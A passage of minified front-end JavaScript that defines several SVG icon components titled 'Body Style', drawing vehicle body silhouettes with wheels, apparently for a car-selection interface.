32.25Z",stroke:e.colour||Ye.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",stroke:e.colour||Ye.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",stroke:e.colour||Ye.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248ZM40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z",fill:"white"}),a.createElement("path",{d:"M38.5 18.6367L36 20.9997H29",stroke:e.colour||Ye.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M41.25 20.8V21.1083C41.25 22.811 42.2576 24.5 43.5 24.5H47M29 12V21V12Z",stroke:e.colour||Ye.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M30.5 24.5H29.5",stroke:e.colour||Ye.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M26.5 19H2.5V25H26.5V19Z",stroke:e.colour||Ye.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M4.5 21.5H23.5",stroke:e.colour||Ye.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function br(e){return a.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},a.createElement("title",null,"Body Style"),a.createElement("path",{d:"M9 14H4M7.5 32.25H46C47.1046 32.25 48 31.3546 48 30.25V24.587C48 22.3874 46.4097 20.5099 44.2398 20.1481L34.5 18.525C31.9884 16.6335 30.3776 15.4218 29.6678 14.8896C28.6031 14.0915 26.5482 14 25.7958 14H7.73081C6.97841 14 6.27596 14.3758 5.85881 15.0022L3 21V27.525C3 30.0103 5.01465 32.25 7.5 32.25Z",stroke:e.colour||Ye.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",stroke:e.colour||Ye.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",stroke:e.colour||Ye.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248ZM40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z",fill:"white"}),a.createElement("path",{d:"M34.5 18.6377L32 20.9997H3",stroke:e.colour||Ye.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M41.25 20.8V21.025C41.25 22.2674 42.1083 23.5 43.1667 23.5H47M23 14L20 21L23 14ZM15 14L12 21L15 14Z",stroke:e.colour||Ye.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M11.5 24.5H10.5M23.5 24.5H22.5H23.5Z",stroke:e.colour||Ye.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function wr(e){return a.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},a.createElement("title",null,"Body Style"),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M4.5 32.25H48V24.587C48 22.3874 48.4097 20.51 46.2398 20.1482L43.6678 12.8897C43.2507 12.2633 42.5482 12 41.7958 12H33V10L30.9937 12L30.7241 29.4137H18.4678L16 25H5.25244L4.5 32.25Z",stroke:e.colour||Ye.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",stroke:e.colour||Ye.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",stroke:e.colour||Ye.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248ZM40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z",fill:"white"}),a.createElement("path",{d:"M33.4737 20H46",stroke:e.colour||Ye.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M33 12V32",stroke:e.colour||Ye.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M4.5 13H30.5V25H4.5V13Z",stroke:e.colour||Ye.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M22.5 15.5V21.5M12.5 15.5V21.5V15.5Z",stroke:e.colour||Ye.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function Cr(e){return a.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},a.createElement("title",null,"Body Style"),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 32.25H48V24.587C48 22.3874 46.4097 20.51 44.2398 20.1482L41.5 19.525L33.6678 12.8897C33.2507 12.2633 32.5482 12 31.7958 12H29V10L26.9937 12L26.7241 29.4137H18.4678L16 25H5L3 27.525L7.5 32.25Z",stroke:e.colour||Ye.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",stroke:e.colour||Ye.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",stroke:e.colour||Ye.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248ZM40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z",fill:"white"}),a.createElement("path",{d:"M38.5 18.6367L36 20.9997H29",stroke:e.colour||Ye.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M41.25 20.8V21.1083C41.25 22.811 42.2576 24.5 43.5 24.5H47M29 12V21V12Z",stroke:e.colour||Ye.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M30.5 24.5H29.5",stroke:e.colour||Ye.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M26.5 24H2.5V25H26.5V24Z",stroke:e.colour||Ye.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function Er(e){return a.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},a.createElement("title",null,"Body Style"),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 32.25H46C47.1046 32.25 48 31.3546 48 30.25V25.587C48 23.3874 46.4097 21.5099 44.2398 21.1481L34.5 19.525C31.9884 17.6335 30.3776 16.4218 29.6678 15.8896C28.6031 15.0915 26.5482 15 25.7958 15H14.7341C14.0755 15 13.427 15.1627 12.8463 15.4735L12.0417 15.9042C11.9199 15.9695 11.8015 16.041 11.687 16.1185L3 22V27.525C3 30.0103 5.01465 32.25 7.5 32.25Z",stroke:e.colour||Ye.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",stroke:e.colour||Ye.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",stroke:e.colour||Ye.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248ZM40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z",fill:"white"}),a.createElement("path",{d:"M34.5 19.6377L32 21.9997H3",stroke:e.colour||Ye.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M41.25 21.8V22.025C41.25 23.2675 42.1083 24.5 43.1667 24.5H47M21 15V21V15Z",stroke:e.colour||Ye.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M23.5 24.5H22.5",stroke:e.colour||Ye.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function kr(e){return a.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},a.createElement("title",null,"Body Style"),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 32.25H48V24.587C48 22.3874 46.4097 20.51 44.2398 20.1482L41.5 19.525L33.6678 12.8896C33.2507 12.2632 32.5482 12 31.7958 12H29L39 10.9871L36 6H5L3 27.525C3 30.0103 5.01465 32.25 7.5 32.25Z",stroke:e.colour||Ye.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",stroke:e.colour||Ye.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",stroke:e.colour||Ye.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248ZM40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z",fill:"white"}),a.createElement("path",{d:"M38.5 18.6367L36 20.9997H29",stroke:e.colour||Ye.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M41.25 20.8V21.1083C41.25 22.811 42.2576 24.5 43.5 24.5H47M29 12V21V12Z",stroke:e.colour||Ye.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M30.5 24.5H29.5",stroke:e.colour||Ye.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function Sr(e){return a.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},a.createElement("title",null,"Body Style"),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 32.25H48V24.587C48 22.3874 46.4097 20.51 44.2398 20.1482L41.5 19.525L33.6678 12.8896C33.2507 12.2632 32.5482 12 31.7958 12H5.73081C4.97841 12 4.27596 12.3758 3.85881 13.0022L3 21V27.525C3 30.0103 5.01465 32.25 7.5 32.25Z",stroke:e.colour||Ye.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",stroke:e.colour||Ye.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",stroke:e.colour||Ye.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.3499 32.0248C13.3499 32.7705 12.7456 33.3748 11.9999 33.3748C11.2543 33.3748 10.6499 32.7705 10.6499 32.0248C10.6499 31.2792 11.2543 30.6748 11.9999 30.6748C12.7456 30.6748 13.3499 31.2792 13.3499 32.0248ZM40.3499 32.0248C40.3499 32.7705 39.7456 33.3748 38.9999 33.3748C38.2543 33.3748 37.6499 32.7705 37.6499 32.0248C37.6499 31.2792 38.2543 30.6748 38.9999 30.6748C39.7456 30.6748 40.3499 31.2792 40.3499 32.0248Z",fill:"white"}),a.createElement("path",{d:"M38.5 18.6377L36 20.9997H31",stroke:e.colour||Ye.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M41.25 20.8V21.1083C41.25 22.811 42.2576 24.5 43.5 24.5H47M31 12V21V12Z",stroke:e.colour||Ye.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M12 15H7V20H12V15Z",stroke:e.colour||Ye.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M20 15H15V20H20V15Z",stroke:e.colour||Ye.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M28 15H23V20H28V15Z",stroke:e.colour||Ye.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function Mr(e){return a.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},a.createElement("title",null,"Body Style"),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 32.25H48V24.587C48 22.3874 46.4097 20.51 44.2398 20.1482L41.5 19.525L33.6678 12.8896C33.2507 12.2632 32.5482 12 31.7958 12H5.73081C4.97841 12 4.27596 12.3758 3.85881 13.0022L3 21V27.525C3 30.0103 5.01465 32.25 7.5 32.25Z",stroke:e.colour||Ye.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",stroke:e.colour||Ye.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",stroke:e.colour||Ye.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248ZM40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z",fill:"white"}),a.createElement("path",{d:"M38.5 18.6377L36 20.9997H3",stroke:e.colour||Ye.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M41.25 20.8V21.1083C41.25 22.811 42.2576 24.5 43.5 24.5H47M21 12V21V12Z",stroke:e.colour||Ye.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M11.5 24.5H10.5M23.5 24.5H22.5H23.5Z",stroke:e.colour||Ye.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function Lr(e){return a.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},a.createElement("title",null,"Body Style"),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 32.25H48V24.587C48 22.3874 46.4097 20.51 44.2398 20.1482L34.5 18.525L30.6678 12.8896C30.2507 12.2632 29.5482 12 28.7958 12H22.7308C21.9784 12 21.276 12.3758 20.8588 13.0022C19.905 17.8469 19.1897 20.376 18.7128 20.5896C14.9811 20.6747 9.74349 20.8115 3 21V27.525C3 30.0103 5.01465 32.25 7.5 32.25Z",stroke:e.colour||Ye.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",stroke:e.colour||Ye.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",stroke:e.colour||Ye.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248Z",fill:"white"}),a.createElement("path",{d:"M34.5 18.6377L32 